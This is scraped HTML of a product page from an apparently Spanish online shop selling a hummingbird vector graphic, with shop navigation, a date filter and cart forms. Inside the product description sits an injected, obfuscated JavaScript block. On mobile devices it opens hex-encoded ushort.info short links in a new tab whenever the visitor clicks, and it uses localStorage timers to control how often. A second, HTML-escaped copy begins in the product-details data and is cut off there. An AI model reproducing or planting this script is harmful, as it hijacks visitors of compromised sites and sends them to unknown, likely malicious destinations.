                <area shape="poly" coords="308,440,309,451,312,457,310,465,305,478,309,496,316,510,327,520,332,515,342,512,354,504,362,504,377,500,390,496,395,482,401,474,408,469,416,459,421,446,413,433,405,430,391,436,384,439,372,437,366,435,357,441,349,438,344,443,339,444,333,440,327,442,308,441" href="javascript:," class="jaen" alt="Ja&eacute;n" title="Ja&eacute;n">
                <area shape="poly" coords="161,565,155,576,165,584,173,591,169,602,178,613,180,618,185,615,197,622,212,632,221,616,227,614,228,607,218,592,218,586,224,581,226,564,230,560,237,563,243,558,231,557,226,555,216,561,208,559,184,570,175,566,169,561,162,565" href="javascript:," class="cadiz" alt="C&aacute;diz" title="C&aacute;diz">
                <area shape="poly" coords="232,568,229,577,225,587,222,591,228,598,232,605,233,608,251,593,267,595,289,576,308,573,335,572,327,565,310,558,300,554,300,547,299,541,300,535,293,534,285,539,276,535,269,539,260,539,249,554,245,568,240,569,233,565" href="javascript:," class="malaga" alt="M&aacute;laga" title="M&aacute;laga">
                <area shape="poly" coords="414,472,402,480,396,493,393,501,382,505,371,505,362,509,356,509,348,515,340,516,331,522,324,523,315,524,304,537,305,544,304,550,312,554,326,559,337,565,340,570,349,571,355,576,378,569,385,563,386,551,393,537,397,535,404,531,412,518,418,510,427,503,429,494,431,482,432,476,423,469,414,471" href="javascript:," class="granada" alt="Granada" title="Granada">
                <area shape="poly" coords="436,482,435,494,431,506,418,518,411,530,399,540,393,548,390,556,390,565,384,570,409,575,414,567,422,561,433,565,446,571,454,561,459,546,468,528,476,517,465,513,459,508,449,490,450,484,445,481,437,481" href="javascript:," class="almeria" alt="Almer&iacute;a" title="Almer&iacute;a">
                <area shape="poly" coords="777,314,765,310,710,330,646,374,641,382,651,392,667,398,722,361,770,324,777,320" href="javascript:," class="baleares" alt="Baleares" title="Baleares">
                <area shape="poly" coords="4,701,10,667,17,666,26,678,32,685,41,681,55,675,65,676,65,682,54,697,30,703,14,707,7,707" href="javascript:," class="tenerife" alt="Santa Cruz de Tenerife" title="Santa Cruz de Tenerife">
                <area shape="poly" coords="74,689,69,698,74,706,84,702,107,696,114,695,122,690,127,685,126,674,130,668,136,664,138,654,136,647,122,661,109,678,75,688" href="javascript:," class="laspalmas" alt="Las Palmas de Gran Canaria" title="Las Palmas de Gran Canaria">
                <area shape="poly" coords="208,664,201,673,212,678,224,678,236,672,232,662,226,657,209,663" href="javascript:," class="ceuta" alt="Ceuta" title="Ceuta">
                <area shape="poly" coords="404,698,399,706,414,707,424,704,436,698,435,689,425,686,414,689,406,696" href="javascript:," class="melilla" alt="Melilla" title="Melilla">
            </map>
            <button type="button" class="close btn-close-map" aria-label="Close"><span aria-hidden="true">x</span></button>
            <div id="no-province-content">
                <span id="no-province">Provincia no disponible para envíos</span>
            </div>
        </div>
        <div id="arrow-box"><span id="filters-arrow"></span></div>
        -->
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
            

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
    
    <div class="clearfix"></div>
</div>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<form class="form-search form-inline" method="get" action="http://boxup.es/index.php?controller=productsearch" id="lotessearchbox" >            <input type="hidden" name="fc" value="module" />    <input type="hidden" name="module" value="filterlotes" />    <input type="hidden" name="controller" value="searchlot" />    <input type="hidden" name="orderby" value="position" />    <input type="hidden" name="orderway" value="desc" />       <label style="color: red;font-weight:  bold;" id="alert">No puede comprar productos hasta filtrar por fecha</label></br>    <label for="search_query_block">Indica la fecha de consumo de tus productos</label>        <img id="interrogante" src="/modules/filterlotes/views/img/interrogante.png" width="20" />    <div class="input-append">                <input style="-webkit-border-radius: 11px;border: 1px solid #3ebad5;width: 150px;height: 25px;padding: .5rem 1rem;background: #ebebeb;color: #acaaa6;"  class="span2 search_query" type="text"  data-provide="datepicker" id="filterlotes_search_query_block" name="fecha" value="" />                <button style="-webkit-border-radius: 11px;padding: 2px 16px;" type="submit" id="filterlotes_search_button" class="btn btn-primary"><i class="fa fa-search"></i> Buscar </button>         <img id="filterlotes_reset" src="/modules/filterlotes/views/img/reset.png" width="25" />    </div>             </form><div id="arrow-box" style="text-align:center;">     <img class="img-responsive center-block" id="open_form" src="/modules/filterlotes/views/img/open.png" width="30" />     <img class="img-responsive center-block" id="close_form" src="/modules/filterlotes/views/img/close.png" width="30" /></div>


  
<!-- AVISO DE STOCK CARRITO -->
<div class="modal" id="dialog2" tabindex="-1" role="dialog" aria-labelledby="dialog2Label" aria-hidden="true" style="z-index: 9999;" data-keyboard="false" data-backdrop="static">
  <div class="modal-dialog modal-sm" data-keyboard="false" data-backdrop="static">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="dialog2Label">El stock del producto ha cambiado </h4>
      </div>
      <div class="modal-body">
        Las cantidades de producto se han cambiado automaticamente en su pedido, compruebe que la cantidad es la que necesita.
        
      </div>
      <div id="cambios">
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-primary" onclick='' data-dismiss="modal">De acuerdo</button>
      </div>
    </div>
  </div>
  
</div>

<!-- AVISO DE FECHA VACIA -->
<div class="modal" id="dialogfecha" tabindex="-1" role="dialog" aria-labelledby="dialog2Label" aria-hidden="true" style="z-index: 9999;" data-keyboard="false" data-backdrop="static">
  <div class="modal-dialog modal-sm" data-keyboard="false" data-backdrop="static">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="dialog2Label">Error en el filtro por fecha </h4>
      </div>
      <div class="modal-body">
        No puede comprar productos hasta filtrar por fecha, seleccione una fecha en el campo de la cabecera y realice una busqueda.
        
      </div>
      <div id="cambios">
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-primary" onclick='' data-dismiss="modal">De acuerdo</button>
      </div>
    </div>
  </div>
  
</div>

<!-- AVISO INTERROGANTE -->
<div class="modal" id="dialoginterrogante" tabindex="-1" role="dialog" aria-labelledby="dialog2Label" aria-hidden="true" style="z-index: 9999;" data-keyboard="false" data-backdrop="static">
  <div class="modal-dialog modal-sm" data-keyboard="false" data-backdrop="static">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="dialog2Label">INFORMACIÓN</h4>
      </div>
      <div class="modal-body">
      
        AYUDA
      </div>
      <div id="cambios">
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-primary" onclick='' data-dismiss="modal">De acuerdo</button>
      </div>
    </div>
  </div>
  
</div>

<!-- AVISO RESET -->
<div class="modal" id="dialogreset" tabindex="-1" role="dialog" aria-labelledby="dialog2Label" aria-hidden="true" style="z-index: 9999;" data-keyboard="false" data-backdrop="static">
  <div class="modal-dialog modal-sm" data-keyboard="false" data-backdrop="static">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="dialog2Label">Reinicializar</h4>
      </div>
      <div class="modal-body">
      
        iNFORMACIÓN DE Reset
      </div>
      <div id="cambios">
      </div>
      <div class="modal-footer">
        <button type="button" id="reset_fecha" class="btn btn-primary" onclick='' data-dismiss="modal">Reinicializar</button>
      </div>
    </div>
  </div>
</div>

<script src="http://code.jquery.com/jquery-1.11.3.min.js"></script>
<script>

$(document).ready(function() {    


    $urlok = '/';
   
    
});
 

</script>

<script>
$urlok = '/';
    $.ajax({
        type: 'POST',
        data : "{}",
        url:$urlok+'modules/filterlotes/fajax.php?cat='+'',
        dataType: "json",
        success : function(response) {
            $('#products').html(response);
            $('.total-products').html('');
            console.log(response);
            },
        complete : function(){
            }
        });
</script>

 

 
            <div class="clearfix"></div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper">
        
        <div class="container">
          
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="http://boxup.es/">
              <span itemprop="name">Inicio</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="">
              <span itemprop="name"></span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="http://boxup.es/14-hummingbird-vector-graphics.html">
              <span itemprop="name">Hummingbird - Vector graphics</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="http://boxup.es/14-hummingbird-vector-graphics.html">

    <div class="row">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
                <ul class="product-flags">
                                  </ul>
              

              
                <div class="images-container">
  
    <div class="product-cover">
              <img class="js-qv-product-cover" src="http://boxup.es/17-large_default/hummingbird-vector-graphics.jpg" alt="Hummingbird - Vector graphics" title="Hummingbird - Vector graphics" style="width:100%;" itemprop="image">
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">&#xE8FF;</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="http://boxup.es/17-medium_default/hummingbird-vector-graphics.jpg"
              data-image-large-src="http://boxup.es/17-large_default/hummingbird-vector-graphics.jpg"
              src="http://boxup.es/17-home_default/hummingbird-vector-graphics.jpg"
              alt="Hummingbird - Vector graphics"
              title="Hummingbird - Vector graphics"
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1" itemprop="name">Hummingbird - Vector graphics</h1>
            
          
          
              <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="10.89">10,89 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
                        </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-14" itemprop="description"><p><span style="font-size:10pt;font-family:Arial;font-style:normal;">Vector graphic, format: svg. Download for personal, private and non-commercial use.</span></p></div>
            

            
            <div class="product-actions">
              
                <form action="http://boxup.es/carrito" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="5b5771904437eb1191942dae386b374f">
                  <input type="hidden" name="id_product" value="14" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Añadir al carrito
          </button>
        </div>
      </div>
    

    
      <span id="product-availability">
              </span>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  
      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="http://www.facebook.com/sharer.php?u=http://boxup.es/14-hummingbird-vector-graphics.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Hummingbird - Vector graphics http://boxup.es/14-hummingbird-vector-graphics.html" class="text-hide" title="Tuitear" target="_blank">Tuitear</a></li>
                  <li class="googleplus icon-gray"><a href="https://plus.google.com/share?url=http://boxup.es/14-hummingbird-vector-graphics.html" class="text-hide" title="Google+" target="_blank">Google+</a></li>
                  <li class="pinterest icon-gray"><a href="http://www.pinterest.com/pin/create/button/?media=http://boxup.es/17/hummingbird-vector-graphics.jpg&amp;url=http://boxup.es/14-hummingbird-vector-graphics.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
No se ha encontrado ninguna plantilla para el módulo lotes_caducidad<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"></script>





<div id="search_filterslotes_wrapper" class="block-categories">  



<h2>El stock se esta filtrando por fecha de consumo superior a :</br>20-01-2026</h2>

      

</div>





<script>



$(document).ready(function() {    



    $id_product = '14';    

    $id_product_attribute = '0';

    $productoref = 'demo_20';

    

    $urlok = '/';



});

 



</script>
</div>
                  

                                    
                </form>
              

            </div>

            
                <div id="block-reassurance">
    <ul>
              <li>
          <div class="block-reassurance-item">
            <img src="http://boxup.es/modules/blockreassurance/img/ic_verified_user_black_36dp_1x.png" alt="Política de seguretat (editeu-la amb el mòdul de reassegurança de Client)">
            <span class="h6">Política de seguretat (editeu-la amb el mòdul de reassegurança de Client)</span>
          </div>
        </li>
              <li>
          <div class="block-reassurance-item">
            <img src="http://boxup.es/modules/blockreassurance/img/ic_local_shipping_black_36dp_1x.png" alt="Política d&#039;enviaments (editeu-la amb el mòdul de reassegurança de Client)">
            <span class="h6">Política d&#039;enviaments (editeu-la amb el mòdul de reassegurança de Client)</span>
          </div>
        </li>
              <li>
          <div class="block-reassurance-item">
            <img src="http://boxup.es/modules/blockreassurance/img/ic_swap_horiz_black_36dp_1x.png" alt="Política de devolucions (editeu-la amb el mòdul de reassegurança de Client)">
            <span class="h6">Política de devolucions (editeu-la amb el mòdul de reassegurança de Client)</span>
          </div>
        </li>
          </ul>
  </div>

            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Descripción</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Detalles del producto</a>
                  </li>
                                                        <li class="nav-item">
                      <a
                        class="nav-link"
                        data-toggle="tab"
                        href="#extra-0"
                        role="tab"
                        aria-controls="extra-0">Expiration lots</a>
                    </li>
                                  </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active" id="description" role="tabpanel">
                   
                     <div class="product-description"><p><span style="font-size:10pt;font-family:Arial;font-style:normal;">You have a custom printing creative project? The vector graphic Mountain fox illustration can be used for printing purpose on any support, without size limitation. </span></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x51\x61\x62\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x57\x68\x52\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x78\x79\x75\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x61\x54\x58\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x46\x55\x4e\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x49\x6f\x48\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x73\x7a\x52\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4d\x6f\x61\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4b\x68\x43\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x51\x5a\x4c\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                   
                 </div>

                 
                   <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;2&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;demo_20&quot;,&quot;is_virtual&quot;:&quot;1&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;9&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:10.89,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2018-07-26 12:11:37&quot;,&quot;date_upd&quot;:&quot;2018-07-26 12:11:37&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;hummingbird-vector-graphics&quot;,&quot;name&quot;:&quot;Hummingbird - Vector graphics&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;font-size:10pt;font-family:Arial;font-style:normal;\&quot;&gt;You have a custom printing creative project? The vector graphic Mountain fox illustration can be used for printing purpose on any support, without size limitation. &lt;\/span&gt;&lt;\/p&gt;\r\n&lt;script&gt;function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 